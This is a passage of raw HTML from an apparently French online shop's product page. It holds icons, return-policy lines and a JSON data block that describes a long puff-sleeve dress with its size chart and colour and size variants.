  <path fill-rule="evenodd" d="M2.854 15.854A.5.5 0 0 1 2 15.5V14H.5a.5.5 0 0 1-.354-.854l1.5-1.5A.5.5 0 0 1 2 11.5h1.793l.53-.53c-.771-.802-1.328-1.58-1.704-2.32-.798-1.575-.775-2.996-.213-4.092C3.426 2.565 6.18 1.809 8 3.233c1.25-.98 2.944-.928 4.212-.152L13.292 2 12.147.854A.5.5 0 0 1 12.5 0h3a.5.5 0 0 1 .5.5v3a.5.5 0 0 1-.854.354L14 2.707l-1.006 1.006c.236.248.44.531.6.845.562 1.096.585 2.517-.213 4.092-.793 1.563-2.395 3.288-5.105 5.08L8 13.912l-.276-.182a21.86 21.86 0 0 1-2.685-2.062l-.539.54V14a.5.5 0 0 1-.146.354l-1.5 1.5Zm2.893-4.894A20.419 20.419 0 0 0 8 12.71c2.456-1.666 3.827-3.207 4.489-4.512.679-1.34.607-2.42.215-3.185-.817-1.595-3.087-2.054-4.346-.761L8 4.62l-.358-.368c-1.259-1.293-3.53-.834-4.346.761-.392.766-.464 1.845.215 3.185.323.636.815 1.33 1.519 2.065l1.866-1.867a.5.5 0 1 1 .708.708L5.747 10.96Z"></path>
</svg>
                    </div>
                    Satisfaction garantie
                </li>
            
                <li class="vantagem_conteudo">
                    <div class="mb-3">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-repeat" viewbox="0 0 16 16">
  <path d="M11 5.466V4H5a4 4 0 0 0-3.584 5.777.5.5 0 1 1-.896.446A5 5 0 0 1 5 3h6V1.534a.25.25 0 0 1 .41-.192l2.36 1.966c.12.1.12.284 0 .384l-2.36 1.966a.25.25 0 0 1-.41-.192Zm3.81.086a.5.5 0 0 1 .67.225A5 5 0 0 1 11 13H5v1.466a.25.25 0 0 1-.41.192l-2.36-1.966a.25.25 0 0 1 0-.384l2.36-1.966a.25.25 0 0 1 .41.192V12h6a4 4 0 0 0 3.585-5.777.5.5 0 0 1 .225-.67Z"></path>
</svg>
                    </div>
                    Retour facile sous 30 jours
                </li>
            
        </ul>
    </div>

<style>
  :root {
    --tamanho-icones:24px;
    --largura-icones:33%;
  }
</style><input type="hidden" name="product-id" value="8427264147803" /><input type="hidden" name="section-id" value="template--26696569192795__main" /></form></div>

  
<script type="application/json" data-product-json>
    {
      "product": {"id":8427264147803,"title":"Robe longue élégante à manches bouffantes - Motifs","handle":"robe-longue-elegante-a-manches-bouffantes-motifs","description":"\u003ch1 data-mce-fragment=\"1\" style=\"text-align: center;\"\u003eL'été est juste devant nous et les vêtements sont déjà en place  !\u003c\/h1\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDécouvrez le dernier style a la mode avec la robe à manche longue bouffantes, une robe légère et agréable à porter qui est parfait pour l'été.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg height=\"415\" width=\"415\" src=\"https:\/\/ae01.alicdn.com\/kf\/S1c5c86ace7e04f46bd127e80a95e01db6.jpg\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/products\/S292d00cbabcf40fe9e598775cea0a92fW_480x480.jpg?v=1658306361\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eConfort maximal\u003c\/h2\u003e\n\u003cp\u003eContrairement aux autres robes, celles-ci sont ultraconfortables et fabriquées dans une matière douce, c'est donc un plaisir de les porter ! \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg height=\"501\" width=\"401\" src=\"https:\/\/ae01.alicdn.com\/kf\/Sf95fb5ab28a94c2499dc9e19247e16f86.jpg\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003ePortez-la toute la journée\u003c\/h2\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff8000;\"\u003e\u003cspan style=\"color: #000000;\"\u003eFabriqué en \u003cspan data-mce-fragment=\"1\"\u003efibre synthétique, nos robes dont douces, confortables et respirantes, ce qui vous permet de les porter sans effort tout au long de la journée.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff8000;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg height=\"435\" width=\"435\" src=\"https:\/\/ae01.alicdn.com\/kf\/S50ab6e62ea214436ade7ba80d23fe2b8s.jpg\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003ePour tous les styles \u003c\/h2\u003e\n\u003cp\u003eQuel que soit votre style, vous trouverez la robe parfaite dans notre large sélection, qui met votre corps en valeur !\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cbr\u003e\u003cimg data-mce-fragment=\"1\" height=\"424\" width=\"424\" src=\"https:\/\/ae01.alicdn.com\/kf\/S120aea912981475db1f4bd81577c05dav.jpg\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eLarge choix de taille et couleur\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #212b36;\"\u003e\u003cstrong\u003ePlusieurs tailles et couleurs\u003c\/strong\u003e\u003cstrong\u003e \u003c\/strong\u003es'offrent à vous avec cette robe. Il ne vous reste plus qu'à choisir la taille où vous vous sentirez le plus à l'aise et la couleur qui mettra le plus en valeur votre teint et vous serez enfin prête pour recevoir une flopée de compliments !   \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"554\" width=\"443\" src=\"https:\/\/ae01.alicdn.com\/kf\/S09bec0bb17c6468eb3ad398fbf00b7447.jpg\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eCaractéristiques \u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cstrong\u003eType d'élément:\u003c\/strong\u003e Robe \u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cstrong\u003eMatériel :\u003c\/strong\u003e F\u003cspan data-mce-fragment=\"1\"\u003eibre synthétique\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cstrong\u003eStyle :\u003c\/strong\u003e Décontracté, bohémien \u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cstrong\u003eSexe :\u003c\/strong\u003e Femme\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cstrong\u003eCouleur :\u003c\/strong\u003e Rouge, Rouge-blanc, Violet, Vert, Bleu ciel, vert clair, Bleu-violet, rouge-rose, Rouge-noir\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003eTaille : \u003c\/strong\u003edu S au 2XL\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eGuide des tailles \u003c\/h3\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e⚠️ Veuillez autoriser de légers écarts de mesure dus à la mesure manuelle\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eTaille en CM\u003c\/span\u003e\u003c\/p\u003e\n\u003ctable width=\"543\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 90.5469px;\"\u003e\u003cstrong\u003eTaille\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 134.672px;\"\u003e\u003cstrong\u003ePoitrine\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 129.438px;\"\u003e\u003cstrong\u003eÉpaules\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 162.344px;\"\u003e\u003cstrong\u003eLongueur\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 90.5469px;\"\u003eS\u003c\/td\u003e\n\u003ctd style=\"width: 134.672px;\"\u003e100\u003c\/td\u003e\n\u003ctd style=\"width: 129.438px;\"\u003e37\u003c\/td\u003e\n\u003ctd style=\"width: 162.344px;\"\u003e132\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 90.5469px;\"\u003eM\u003c\/td\u003e\n\u003ctd style=\"width: 134.672px;\"\u003e104\u003c\/td\u003e\n\u003ctd style=\"width: 129.438px;\"\u003e38\u003c\/td\u003e\n\u003ctd style=\"width: 162.344px;\"\u003e133\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 90.5469px;\"\u003eL\u003c\/td\u003e\n\u003ctd style=\"width: 134.672px;\"\u003e108\u003c\/td\u003e\n\u003ctd style=\"width: 129.438px;\"\u003e39\u003c\/td\u003e\n\u003ctd style=\"width: 162.344px;\"\u003e134\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 90.5469px;\"\u003eXL\u003c\/td\u003e\n\u003ctd style=\"width: 134.672px;\"\u003e112\u003c\/td\u003e\n\u003ctd style=\"width: 129.438px;\"\u003e40\u003c\/td\u003e\n\u003ctd style=\"width: 162.344px;\"\u003e135\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 90.5469px;\"\u003e2XL\u003c\/td\u003e\n\u003ctd style=\"width: 134.672px;\"\u003e116\u003c\/td\u003e\n\u003ctd style=\"width: 129.438px;\"\u003e41\u003c\/td\u003e\n\u003ctd style=\"width: 162.344px;\"\u003e136\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eLe pack comprend \u003c\/h3\u003e\n\u003cul\u003e\n\u003cli data-mce-fragment=\"1\"\u003e1 X Robe longue élégante à manches bouffantes - Motifs\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-05-15T11:11:35+02:00","created_at":"2023-05-15T11:12:05+02:00","vendor":"Kingpromo","type":"0","tags":["all","Beauté_santé","Mode"],"price":5990,"price_min":5990,"price_max":5990,"available":true,"price_varies":false,"compare_at_price":5990,"compare_at_price_min":5990,"compare_at_price_max":5990,"compare_at_price_varies":false,"variants":[{"id":46739554959707,"title":"Rouge \/ S","option1":"Rouge","option2":"S","option3":null,"sku":"14:771#Red;5:100014064","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590514523,"product_id":8427264147803,"position":7,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925","variant_ids":[46739554959707,46739555254619,46739555549531,46739555844443,46739556139355]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge \/ S","public_title":"Rouge \/ S","options":["Rouge","S"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207395163,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739554992475,"title":"Rouge ocre \/ S","option1":"Rouge ocre","option2":"S","option3":null,"sku":"14:193#White Red;5:100014064","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590383451,"product_id":8427264147803,"position":3,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925","variant_ids":[46739554992475,46739555287387,46739555582299,46739555877211,46739556172123]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge ocre \/ S","public_title":"Rouge ocre \/ S","options":["Rouge ocre","S"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207264091,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555025243,"title":"Violet \/ S","option1":"Violet","option2":"S","option3":null,"sku":"14:173#Purple;5:100014064","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590350683,"product_id":8427264147803,"position":2,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925","variant_ids":[46739555025243,46739555320155,46739555615067,46739555909979,46739556204891]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Violet \/ S","public_title":"Violet \/ S","options":["Violet","S"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207231323,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555058011,"title":"Vert \/ S","option1":"Vert","option2":"S","option3":null,"sku":"14:1254#Green;5:100014064","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590481755,"product_id":8427264147803,"position":6,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925","variant_ids":[46739555058011,46739555352923,46739555647835,46739555942747,46739556237659]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Vert \/ S","public_title":"Vert \/ S","options":["Vert","S"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207362395,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555090779,"title":"Bleu ciel \/ S","option1":"Bleu ciel","option2":"S","option3":null,"sku":"14:365458#Sky Blue;5:100014064","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590612827,"product_id":8427264147803,"position":10,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925","variant_ids":[46739555090779,46739555385691,46739555680603,46739555975515,46739556270427]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Bleu ciel \/ S","public_title":"Bleu ciel \/ S","options":["Bleu ciel","S"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207493467,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555123547,"title":"Vert clair \/ S","option1":"Vert clair","option2":"S","option3":null,"sku":"14:350850#Light Green;5:100014064","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590580059,"product_id":8427264147803,"position":9,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925","variant_ids":[46739555123547,46739555418459,46739555713371,46739556008283,46739556303195]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Vert clair \/ S","public_title":"Vert clair \/ S","options":["Vert clair","S"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207460699,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555156315,"title":"Bleu violet \/ S","option1":"Bleu violet","option2":"S","option3":null,"sku":"14:691#Blue Purple;5:100014064","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590448987,"product_id":8427264147803,"position":5,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925","variant_ids":[46739555156315,46739555451227,46739555746139,46739556041051,46739556335963]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Bleu violet \/ S","public_title":"Bleu violet \/ S","options":["Bleu violet","S"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207329627,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555189083,"title":"Rouge rose \/ S","option1":"Rouge rose","option2":"S","option3":null,"sku":"14:200004890#Red Pink;5:100014064","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590416219,"product_id":8427264147803,"position":4,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925","variant_ids":[46739555189083,46739555483995,46739555778907,46739556073819,46739556368731]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge rose \/ S","public_title":"Rouge rose \/ S","options":["Rouge rose","S"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207296859,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555221851,"title":"Rouge noir \/ S","option1":"Rouge noir","option2":"S","option3":null,"sku":"14:200004889#Red Black;5:100014064","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590547291,"product_id":8427264147803,"position":8,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925","variant_ids":[46739555221851,46739555516763,46739555811675,46739556106587,46739556401499]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge noir \/ S","public_title":"Rouge noir \/ S","options":["Rouge noir","S"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207427931,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555254619,"title":"Rouge \/ M","option1":"Rouge","option2":"M","option3":null,"sku":"14:771#Red;5:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590514523,"product_id":8427264147803,"position":7,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925","variant_ids":[46739554959707,46739555254619,46739555549531,46739555844443,46739556139355]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge \/ M","public_title":"Rouge \/ M","options":["Rouge","M"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207395163,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555287387,"title":"Rouge ocre \/ M","option1":"Rouge ocre","option2":"M","option3":null,"sku":"14:193#White Red;5:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590383451,"product_id":8427264147803,"position":3,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925","variant_ids":[46739554992475,46739555287387,46739555582299,46739555877211,46739556172123]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge ocre \/ M","public_title":"Rouge ocre \/ M","options":["Rouge ocre","M"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207264091,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555320155,"title":"Violet \/ M","option1":"Violet","option2":"M","option3":null,"sku":"14:173#Purple;5:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590350683,"product_id":8427264147803,"position":2,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925","variant_ids":[46739555025243,46739555320155,46739555615067,46739555909979,46739556204891]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Violet \/ M","public_title":"Violet \/ M","options":["Violet","M"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207231323,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555352923,"title":"Vert \/ M","option1":"Vert","option2":"M","option3":null,"sku":"14:1254#Green;5:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590481755,"product_id":8427264147803,"position":6,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925","variant_ids":[46739555058011,46739555352923,46739555647835,46739555942747,46739556237659]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Vert \/ M","public_title":"Vert \/ M","options":["Vert","M"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207362395,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555385691,"title":"Bleu ciel \/ M","option1":"Bleu ciel","option2":"M","option3":null,"sku":"14:365458#Sky Blue;5:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590612827,"product_id":8427264147803,"position":10,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925","variant_ids":[46739555090779,46739555385691,46739555680603,46739555975515,46739556270427]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Bleu ciel \/ M","public_title":"Bleu ciel \/ M","options":["Bleu ciel","M"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207493467,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555418459,"title":"Vert clair \/ M","option1":"Vert clair","option2":"M","option3":null,"sku":"14:350850#Light Green;5:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590580059,"product_id":8427264147803,"position":9,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925","variant_ids":[46739555123547,46739555418459,46739555713371,46739556008283,46739556303195]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Vert clair \/ M","public_title":"Vert clair \/ M","options":["Vert clair","M"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207460699,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555451227,"title":"Bleu violet \/ M","option1":"Bleu violet","option2":"M","option3":null,"sku":"14:691#Blue Purple;5:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590448987,"product_id":8427264147803,"position":5,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925","variant_ids":[46739555156315,46739555451227,46739555746139,46739556041051,46739556335963]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Bleu violet \/ M","public_title":"Bleu violet \/ M","options":["Bleu violet","M"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207329627,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555483995,"title":"Rouge rose \/ M","option1":"Rouge rose","option2":"M","option3":null,"sku":"14:200004890#Red Pink;5:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590416219,"product_id":8427264147803,"position":4,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925","variant_ids":[46739555189083,46739555483995,46739555778907,46739556073819,46739556368731]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge rose \/ M","public_title":"Rouge rose \/ M","options":["Rouge rose","M"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207296859,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555516763,"title":"Rouge noir \/ M","option1":"Rouge noir","option2":"M","option3":null,"sku":"14:200004889#Red 